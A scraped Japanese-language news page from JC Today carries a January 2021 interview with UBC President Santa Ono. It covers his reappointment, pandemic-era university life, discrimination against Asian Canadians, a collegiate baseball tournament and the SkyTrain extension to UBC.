href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2021/01/01/ubc-president-ono-interview/&title=%E3%83%96%E3%83%AA%E3%83%86%E3%82%A3%E3%83%83%E3%82%B7%E3%83%A5%E3%82%B3%E3%83%AD%E3%83%B3%E3%83%93%E3%82%A2%E5%A4%A7%E5%AD%A6%EF%BC%88UBC%EF%BC%89%E3%82%B5%E3%83%B3%E3%82%BF%E3%83%BB%E3%82%AA%E3%83%8E%E5%AD%A6%E9%95%B7%E3%82%A4%E3%83%B3%E3%82%BF%E3%83%93%E3%83%A5%E3%83%BC%E3%80%8C%E5%A4%A7%E5%AD%A6%E3%82%92%E8%B6%85%E3%81%88%E3%81%9F%E5%9C%B0%E5%9F%9F%E3%82%B3%E3%83%9F%E3%83%A5%E3%83%8B%E3%83%86%E3%82%A3%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E6%A9%9F%E9%96%A2%E3%82%92%E3%82%81%E3%81%96%E3%81%97%E3%81%A6%E3%80%8D" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ブリティッシュコロンビア大学（UBC）サンタ・オノ学長インタビュー「大学を超えた地域コミュニティのための機関をめざして」&body=https://www.japancanadatoday.ca/2021/01/01/ubc-president-ono-interview/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%83%96%E3%83%AA%E3%83%86%E3%82%A3%E3%83%83%E3%82%B7%E3%83%A5%E3%82%B3%E3%83%AD%E3%83%B3%E3%83%93%E3%82%A2%E5%A4%A7%E5%AD%A6%EF%BC%88UBC%EF%BC%89%E3%82%B5%E3%83%B3%E3%82%BF%E3%83%BB%E3%82%AA%E3%83%8E%E5%AD%A6%E9%95%B7%E3%82%A4%E3%83%B3%E3%82%BF%E3%83%93%E3%83%A5%E3%83%BC%E3%80%8C%E5%A4%A7%E5%AD%A6%E3%82%92%E8%B6%85%E3%81%88%E3%81%9F%E5%9C%B0%E5%9F%9F%E3%82%B3%E3%83%9F%E3%83%A5%E3%83%8B%E3%83%86%E3%82%A3%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E6%A9%9F%E9%96%A2%E3%82%92%E3%82%81%E3%81%96%E3%81%97%E3%81%A6%E3%80%8D%0D%0Ahttps://www.japancanadatoday.ca/2021/01/01/ubc-president-ono-interview/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content tagdiv-type">
            
<div class="wp-block-image"><figure class="alignleft size-medium is-resized"><img fetchpriority="high" decoding="async" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/12/President-ono-2016-12-5-300x201.jpg" alt="UBCオノ学長。Photo by ©バンクーバー新報" class="wp-image-10277" width="300" height="201" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/12/President-ono-2016-12-5-300x201.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/12/President-ono-2016-12-5-1024x685.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2020/12/President-ono-2016-12-5-768x514.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2020/12/President-ono-2016-12-5-696x465.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2020/12/President-ono-2016-12-5-1068x714.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2020/12/President-ono-2016-12-5-628x420.jpg 628w, https://www.japancanadatoday.ca/wp-content/uploads/2020/12/President-ono-2016-12-5.jpg 1280w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption>UBCオノ学長。2016年12月5日にUBC学長室でのインタビューで。Photo by ©バンクーバー新報</figcaption></figure></div>



<p>　バンクーバー生まれ、アメリカ育ちの日系二世サンタ・オノ（小野三太）氏がブリティッシュコロンビア大学（UBC）の学長に就任したのは2016年。2020年には全会一致で再任が決定、現在2期目を務めている。</p>



<p>　就任1年目と2年目以来となるオノ学長への<span class="has-inline-color has-black-color">インタビュー</span>。今回はオンラインでUBCがコミュニティに果たす役割や新型コロナウイルス拡大の影響、日本とのかかわりなどを聞いた。</p>



<h2 class="wp-block-heading"><strong><span style="color:#0c5e81" class="has-inline-color">学生との距離が近い学長</span></strong><span style="color:#0c5e81" class="has-inline-color"><strong>として</strong></span></h2>



<p>　再任決定について「全会一致で支持されたことをとても光栄に思います」と語った。</p>



<p>　UBCはカナダでも歴史のある名門大学。その学長を2期も務めることになった人というと近寄りがたい雰囲気と思われるが、学生らとのコミュニケーションを大切にしているというオノ学長は学生にもコミュニティにも気軽に声をかけ、その気さくさでよく知られている。</p>



<p>　今年は新型コロナウイルスの感染拡大で、学生やコミュニティの人々と会って話すことはできないが、「ズームやソーシャルメディアを通してコミュニケーションをとっています」と相変わらず積極的。ツイッターやインスタグラムへの投稿も多い。</p>



<p>　新型コロナが拡大を初めた4月には、チェロで「さくら、さくら」を演奏した動画をインスタグラムにアップし、日系コミュニティと日本の人々へ贈った。</p>



<p>　分刻みに多忙なスケジュールの中でも、積極的にコミュニケーションを取る姿勢は、学長に就任した当初から変わらない。</p>



<p>　UBCはカナダの大学の中でもアジアからの学生が<span class="has-inline-color has-black-color">多く</span>、日本人も多数学んでいる。時には学内で日本人学生と話すこともあるという。</p>



<p>　「だいたい日本人の学生が日本語で私に話しかけて、それを私が聞いて自分の日本語の理解力を試す感じです」と笑う。話す方は「少ししかできない」と言うが、聞く方はほとんど理解できる。両親は日本人で、父・孝氏は数学教授としてUBCで教えていた。両親は2016年の学長就任式にも出席している。</p>



<p>　<span class="has-inline-color has-black-color">日系コミュニティ</span>とかかわることにもバンクーバーに来た当初から積極的だった。現在は多忙のため辞任したが、一時期は日系文化センター・博物館の理事も務めていた。今でも<span class="has-inline-color has-black-color">コミュニティ</span>とのかかわりを大切にしている。</p>



<p>　「バンクーバーの日系カナダ人コミュニティとの関係をすごく楽しんでいます。また、機会があるときはカナダ各地の日系カナダ人コミュニティとも対話をしています。（全国から）連絡をくれたりすると、とても温かい気持ちになります」</p>



<p>　今でも日系コミュニティのイベントがあるときには、時間が許す限り参加したいと言う。「理事としては<span class="has-inline-color has-black-color">日系文化センター・博物館のイベントに</span>参加できなくなりましたが、組織のことをとても誇りに思っています」とオノ学長。「すばらしいコミュニティだと思います。博物館も、（日系文化センターでの）アクティビティも充実していますし、シニアケアセンターも特別です。あそこの料理はとてもおいしいですよね」</p>



<h2 class="wp-block-heading"><strong><span style="color:#0c5e81" class="has-inline-color">パンデミックで変わるものと変わらないもの</span></strong></h2>



<p>　新型コロナの影響で2020年、大学はバーチャル化を強いられた。国際交流を重視しているUBCでオンラインは海外の研究者や学生と交流する一助ではあるが、取って代わることはないと話す。</p>



<p>　「おそらく新型コロナが収束しても引き続きオンラインで続けるものはあると思います。例えば、UBCはグローバル・バーチャル・クラスルームと呼ばれるものを開発しています。これは世界中の研究者や学生をリモートプラットフォームでバーチャルにつなぐものです」。UBCは今後もこうした技術を使って世界中の研究者や学生とつながっていくという。しかし「これが学生が大学に来るということに取って代わることはないでしょう」と断言する。「学生が外国の大学に行って、大学生として現地で感じる体験をオンラインですることは難しいと思います」と言う。</p>



<p>　「おそらくパンデミックが終われば多くの学生がより熱心に海外へ学びに行こうとするでしょう。多くの留学生がUBCに来ると思うし、UBCからも海外へと飛び出していくでしょう」。</p>



<p>　海外の大学との交流もこれまで以上に積極的に行っていくという。日本の大学とも1期目から交流を図り、良好な2校間関係を継続している。さらに「UBCは “the Association of Pacific Rim University (APR)” に加盟していて、私は理事を務めています。日本にもAPRに加盟している大学があり、研究や授業でどのようなコラボができるか考えているところです」</p>



<p>　すでに多くの留学生が学ぶUBCで今後留学生の数を今以上に増やすという予定はないが、「海外からの学生がUBCでの経験が楽しく充実したものだったと留学が終えたときに思ってもらえるよう支援を充実していこうと思っています」と留学の質の向上を目指すと語った。</p>



<h2 class="wp-block-heading"><strong><span style="color:#0c5e81" class="has-inline-color">パンデミック中に起きたアジア系への差別について</span></strong></h2>



<p>　3月に本格的に国内で拡大した新型コロナウイルスの影響で、これまでに経験したことがないようなアジア系コミュニティへの差別行為がバンクーバーで横行した。</p>



<p>　これについてオノ学長は「残念だけど人間の本性の一部」と語った。それはカナダでそれほど遠くない昔に日系カナダ人強制移動という歴史でも知ることができると語る。</p>



<p>　「第2次世界大戦勃発とともにバンクーバーやスティーブストンに暮らしていた日系カナダ人は強制移動させられました。そこには多くのUBCの学生も含まれていました。その多くはカナダ生まれのカナダ人で、カナダのことを誇りに思っていた人々です。彼らは国籍で差別されたわけではなく、民族で差別されました」と語った。UBCでは2012年に強制移動のために卒業できなかった日系人学生を名誉卒業生として卒業証書を授与し、2017年にオノ学長がそれらの卒業生に卒業アルバムを手渡している。</p>



<p>　オノ学長は「このような厳しい状況に置かれたときに人がそうした差別行動に出ることは特に驚きません」と言う。それでも「<span class="has-inline-color has-black-color">こうした</span>ときこそ、人の最もすばらしい部分も現れることも事実です。ビジネスコミュニティや政治家、ジャネット・オースティンBC州副総督などが、強い口調でアジア系への差別が正当な行為ではないと主張してくれたことをとてもうれしく思います」と述べ、1940年代当時は<span class="has-inline-color has-black-color">こういった</span>声が出なかったことは日系人への不当な対応だったと語った。</p>



<h2 class="wp-block-heading"><strong><span style="color:#0c5e81" class="has-inline-color">3カ国大学対抗野球大会も継続</span></strong></h2>



<div class="wp-block-image"><figure class="alignright size-medium is-resized"><img decoding="async" src="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/8-1-300x221.jpg" alt="UBC and Tokyo university presidents; Photo by © the Vancouver Shinpo" class="wp-image-2651" width="300" height="221" srcset="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/8-1-300x221.jpg 300w, https://www.japancanadatoday.ca/wp-content/uploads/2020/06/8-1-1024x753.jpg 1024w, https://www.japancanadatoday.ca/wp-content/uploads/2020/06/8-1-768x565.jpg 768w, https://www.japancanadatoday.ca/wp-content/uploads/2020/06/8-1-696x512.jpg 696w, https://www.japancanadatoday.ca/wp-content/uploads/2020/06/8-1-1068x786.jpg 1068w, https://www.japancanadatoday.ca/wp-content/uploads/2020/06/8-1-571x420.jpg 571w, https://www.japancanadatoday.ca/wp-content/uploads/2020/06/8-1-80x60.jpg 80w, https://www.japancanadatoday.ca/wp-content/uploads/2020/06/8-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /><figcaption>ボールを手に始球式の前の東大五神総長（左）とUBCオノ学長（右）。2019年8月18日UBC球場。Photo by © the Vancouver Shinpo</figcaption></figure></div>



<p>　オノ学長は大の野球好きで知られている。2018年にはUBCの野球チーム・サンダーバーズが日本に遠征した。2019年には、日本から東京大学、慶應義塾大学（慶応大学）、アメリカからカリフォルニア州立大学サクラメント校野球部ホーネッツと、UBCサンダーバーズの4チームが参加してバンクーバーで大学野球大会が開催された。</p>



<p>　優勝は慶応大学で、サンダーバードは残念ながら4位に沈んだ。次は日本でリベンジ戦を計画中だ。もともと毎年日本とバンクーバーで交互に大会を計画していた。本来なら2020年は日本での開催予定だったが、新型コロナの影響で実現しなかった。ただ「オリンピックとは勝負できない」とオリンピックイヤーの日本での開催は非現実的との見方を2019年から示していたため現実的には2021年に日本開催となるだろうと当初から語っていた。</p>



<p>　しかし「おそらく次に大会が実現するのは2022年だと思います」とオノ学長。「前回は4チームでしたが、次はアメリカからも他にワシントン州から参加を希望する大学があるので、6チームでの大会を計画中です」。ただどういう形で開催かは未定だという。</p>



<p>　研究や教育だけでなくスポーツでの国際交流も大切というオノ学長。これから次の始球式に向けて練習に励むのかもしれない。</p>



<h2 class="wp-block-heading"><strong><span style="color:#0c5e81" class="has-inline-color">大学という枠を超えたUBCの役割をスカイトレイン延長でさらに拡大</span></strong></h2>



<p>　2010年2月の冬季オリンピック開催を機に、バンクーバーではスカイトレインの延長が急ピッチで進んでいる。その一つが、ミレニアムラインをVCCクラーク駅からアビュータス通りまで延長するブロードウェイ・サブウェイ・プロジェクト。そしてミレニアムラインは最終的にはUBCまで延長される。</p>



<p>　オノ学長はこのスカイトレインの延長計画は、UBCの学生や関係者だけではなく、コミュニティ全体にとって利益になると説明する。</p>



<p>　UBCへの延長には2つの目的があると言う。「ひとつは毎日大学に通う何百万という人の足としてです。現在の99Bラインは北米で一番混雑しているバス路線だと言われています。大学が成長していくにつれ問題となります。これが解消されます」</p>



<p>　もう一つは、UBCが提供するサービスをコミュニティ全体で共有するために非常に大きな役割を果たすと説明する。「多くの学生や教授らは、ヘルスケアを提供したり、イノベーションやハイテク企業にかかわっていたりと、校内以外のバンクーバーで活動しています。そうした人々がスムーズに動けるというのはバンクーバーのコミュニティ全体に利益となります」</p>



<p>　これから大学もバンクーバーも拡大していく中で、スカイトレインは大きな役割を果たすと日本の東京やその他の都市で鉄道が発達していることを例に挙げた。そうした将来を見据えて、「今の時点で市長会議や先住民族、バンクーバー市、BC州、連邦政府がかかわって、こうした巨大プロジェクトを議論することが重要です」</p>



<h2 class="wp-block-heading"><strong><span style="color:#0c5e81" class="has-inline-color">これからのUBCと日系コミュニティへのメッセージ</span></strong></h2>



<p>　「UBCはすでにすばらしい大学です」と就任した当初と同じ思いを語った。「でも大学としてますます成長することができる、そしてより強力な研究機関となれると期待しています」。これから私たちが直面するますます複雑化する問題を明らかにし、「たとえば、パンデミックや気候変動、社会正義など、これから先の数年にはUBCが最も難しい問題を解決できる機関として知られるようになれることを目指しています」と語った。</p>



<p>　日系コミュニティには、「1期目にも多くの人々がコミュニケーションや対話をしてくれたことにとても感謝しています。そして、引き続きみなさんが私に連絡してくれて、より強い関係を築いていきたいです」とメッセージを送った。</p>



<p>（取材　三島直美）</p>



<p><strong>関連記事</strong></p>



<ul class="wp-block-list"><li><a href="http://v-shinpo.com/local/4560-newyear180101-1" target="_blank" rel="noreferrer noopener">「コミュニティとのつながりを大切に未来の大学像を考える」ブリティッシュ・コロンビア大学サンタ・J・オノ学長インタビュー（旧バンクーバー新報サイトより2017年1月掲載）</a></li><li><a href="http://v-shinpo.com/local/4560-newyear180101-1" target="_blank" rel="noreferrer noopener">「UBC、日系社会、バンクーバーの活性化を考えて」ブリティッシュ・コロンビア大学サンタ・オノ学長インタビュー（旧バンクーバー新報サイトより2018年1月掲載）</a></li><li><a href="http://v-shinpo.com/maple/6748-maple190829" target="_blank" rel="noreferrer noopener">慶応大学優勝!! 東京大学銅メダル! 日米加大学野球トーナメント Collegiate Baseball Classic Tournament（旧バンクーバー新報サイトより2019年8月掲載）</a></li></ul>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>タグ</span></li><li><a href="https://www.japancanadatoday.ca/tag/japanese-canadian/">日系カナダ人</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.japancanadatoday.ca/2021/01/01/ubc-president-ono-interview/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F01%2F01%2Fubc-president-ono-interview%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E3%83%96%E3%83%AA%E3%83%86%E3%82%A3%E3%83%83%E3%82%B7%E3%83%A5%E3%82%B3%E3%83%AD%E3%83%B3%E3%83%93%E3%82%A2%E5%A4%A7%E5%AD%A6%EF%BC%88UBC%EF%BC%89%E3%82%B5%E3%83%B3%E3%82%BF%E3%83%BB%E3%82%AA%E3%83%8E%E5%AD%A6%E9%95%B7%E3%82%A4%E3%83%B3%E3%82%BF%E3%83%93%E3%83%A5%E3%83%BC%E3%80%8C%E5%A4%A7%E5%AD%A6%E3%82%92%E8%B6%85%E3%81%88%E3%81%9F%E5%9C%B0%E5%9F%9F%E3%82%B3%E3%83%9F%E3%83%A5%E3%83%8B%E3%83%86%E3%82%A3%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E6%A9%9F%E9%96%A2%E3%82%92%E3%82%81%E3%81%96%E3%81%97%E3%81%A6%E3%80%8D&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2021%2F01%2F01%2Fubc-president-ono-interview%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2021/01/01/ubc-president-ono-interview/&title=%E3%83%96%E3%83%AA%E3%83%86%E3%82%A3%E3%83%83%E3%82%B7%E3%83%A5%E3%82%B3%E3%83%AD%E3%83%B3%E3%83%93%E3%82%A2%E5%A4%A7%E5%AD%A6%EF%BC%88UBC%EF%BC%89%E3%82%B5%E3%83%B3%E3%82%BF%E3%83%BB%E3%82%AA%E3%83%8E%E5%AD%A6%E9%95%B7%E3%82%A4%E3%83%B3%E3%82%BF%E3%83%93%E3%83%A5%E3%83%BC%E3%80%8C%E5%A4%A7%E5%AD%A6%E3%82%92%E8%B6%85%E3%81%88%E3%81%9F%E5%9C%B0%E5%9F%9F%E3%82%B3%E3%83%9F%E3%83%A5%E3%83%8B%E3%83%86%E3%82%A3%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E6%A9%9F%E9%96%A2%E3%82%92%E3%82%81%E3%81%96%E3%81%97%E3%81%A6%E3%80%8D" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=ブリティッシュコロンビア大学（UBC）サンタ・オノ学長インタビュー「大学を超えた地域コミュニティのための機関をめざして」&body=https://www.japancanadatoday.ca/2021/01/01/ubc-president-ono-interview/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E3%83%96%E3%83%AA%E3%83%86%E3%82%A3%E3%83%83%E3%82%B7%E3%83%A5%E3%82%B3%E3%83%AD%E3%83%B3%E3%83%93%E3%82%A2%E5%A4%A7%E5%AD%A6%EF%BC%88UBC%EF%BC%89%E3%82%B5%E3%83%B3%E3%82%BF%E3%83%BB%E3%82%AA%E3%83%8E%E5%AD%A6%E9%95%B7%E3%82%A4%E3%83%B3%E3%82%BF%E3%83%93%E3%83%A5%E3%83%BC%E3%80%8C%E5%A4%A7%E5%AD%A6%E3%82%92%E8%B6%85%E3%81%88%E3%81%9F%E5%9C%B0%E5%9F%9F%E3%82%B3%E3%83%9F%E3%83%A5%E3%83%8B%E3%83%86%E3%82%A3%E3%81%AE%E3%81%9F%E3%82%81%E3%81%AE%E6%A9%9F%E9%96%A2%E3%82%92%E3%82%81%E3%81%96%E3%81%97%E3%81%A6%E3%80%8D%0D%0Ahttps://www.japancanadatoday.ca/2021/01/01/ubc-president-ono-interview/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>前の記事</span><a href="https://www.japancanadatoday.ca/2020/12/30/bc-stop-liquor-sales-at-8pm-on-31st/">BC州、大晦日の酒類販売・提供は8時まで</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>次の記事</span><a href="https://www.japancanadatoday.ca/2021/01/01/new-year-message-from-hatori-vancouver-consulate-general/">羽鳥隆 在バンクーバー日本国総領事より新年のごあいさつ</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.japancanadatoday.ca/author/mishima/">Naomi Mishima</a></span></div>            <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Naomi Mishima"><meta itemprop="url" content="https://www.japancanadatoday.ca/author/mishima/"></span><meta itemprop="datePublished" content="2021-01-01T00:02:00-08:00"><meta itemprop="dateModified" content="2021-02-28T17:15:24-08:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.japancanadatoday.ca/2021/01/01/ubc-president-ono-interview/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2023/02/JCToday-Logo-Official.jpg"></span><meta itemprop="name" content="日加トゥデイ/JC Today"></span><meta itemprop="headline " content="ブリティッシュコロンビア大学（UBC）サンタ・オノ学長インタビュー「大学を超えた地域コミュニティのための機関をめざして」"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.japancanadatoday.ca/wp-content/uploads/2020/12/President-ono-2016-12-5.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="856"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_10 td_with_ajax_pagination td-pb-border-top td_block_template_4"  data-td-block-uid="tdi_10" ><script>var block_tdi_10 = new tdBlock();
block_tdi_10.id = "tdi_10";
block_tdi_10.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_10","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":10268,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_10","tdc_css_class_style":"tdi_10_rand_style"}';
block_tdi_10.td_column_number = "3";
block_tdi_10.block_type = "td_block_related_posts";
block_tdi_10.post_count = "6";
block_tdi_10.found_posts = "168";
block_tdi_10.header_color = "";
block_tdi_10.ajax_pagination_infinite_stop = "";
block_tdi_10.max_num_pages = "28";
tdBlocksArray.push(block_tdi_10);
</script><h4 class="td-related-title td-block-title"><a id="tdi_11" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_10" href="#">関連記事</a><a id="tdi_12" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_10" href="#">同じ著者から</a></h4><div id=tdi_10 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/akira-horii-jp/"  rel="bookmark" class="td-image-wrap " title="日系カナダ人物語「記憶を次世代へ」：堀井昭さん「差別はいつでもどこでも起きる」" ><img class="entry-thumb" src="[data-uri]" alt="Dr. Akira Horii/堀井昭さん" title="日系カナダ人物語「記憶を次世代へ」：堀井昭さん「差別はいつでもどこでも起きる」" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/01/Dr_Horii_Photo-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/akira-horii-jp/"  rel="bookmark" title="日系カナダ人物語「記憶を次世代へ」：堀井昭さん「差別はいつでもどこでも起きる」">日系カナダ人物語「記憶を次世代へ」：堀井昭さん「差別はいつでもどこでも起きる」</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" class="td-image-wrap " title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" ><img class="entry-thumb" src="[data-uri]" alt="自作絵本を持って。田中光さん。2025年6月29日、バンクーバー市。撮影　三島直美／日加トゥデイ" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2025/12/1_Tanaka-Hikaru_2025-8-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2026/01/01/tanaka-hikaru-interview-2025/"  rel="bookmark" title="「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ">「お笑いの発想を絵本に」絵本作家　田中光さんバンクーバーでワークショップ</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/01/01/yamaguchi-ataru-interview/"  rel="bookmark" class="td-image-wrap " title="北海道日本ハム・ファイターズ入団、山口アタル選手インタビュー" ><img class="entry-thumb" src="[data-uri]" alt="" title="北海道日本ハム・ファイターズ入団、山口アタル選手インタビュー" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/maxresdefault-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/01/01/yamaguchi-ataru-interview/"  rel="bookmark" title="北海道日本ハム・ファイターズ入団、山口アタル選手インタビュー">北海道日本ハム・ファイターズ入団、山口アタル選手インタビュー</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2023/01/01/jnic-interview/"  rel="bookmark" class="td-image-wrap " title="全カナダ人日系人協会（NAJC）が新移住者特別委員会設立、JNICメンバーにインタビュー" ><img class="entry-thumb" src="[data-uri]" alt="" title="全カナダ人日系人協会（NAJC）が新移住者特別委員会設立、JNICメンバーにインタビュー" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2023/01/4841cf71c511e26041d1d4c05f5593bd-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2023/01/01/jnic-interview/"  rel="bookmark" title="全カナダ人日系人協会（NAJC）が新移住者特別委員会設立、JNICメンバーにインタビュー">全カナダ人日系人協会（NAJC）が新移住者特別委員会設立、JNICメンバーにインタビュー</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.japancanadatoday.ca/2022/07/18/japan-canada-entering-rules-in-july-2022/"  rel="bookmark" class="td-image-wrap " title="日本、カナダへの入国に関する規制まとめ（2022年7月18日現在）" ><img class="entry-thumb" src="[data-uri]" alt="Vancouver Airport, British Columbia; File Photo by Japan Canada Today" title="日本、カナダへの入国に関する規制まとめ（2022年7月18日現在）" data-type="image_tag" data-img-url="https://www.japancanadatoday.ca/wp-content/uploads/2020/06/YVR-1200x800-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.japancanadatoday.ca/2022/07/18/japan-canada-entering-rules-in-july-2022/"  rel="bookmark" title="日本、カナダへの入国に関する規制まとめ（2022年7月18日現在）">日本、カナダへの入国に関する規制まとめ（2022年7月18日現在）</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
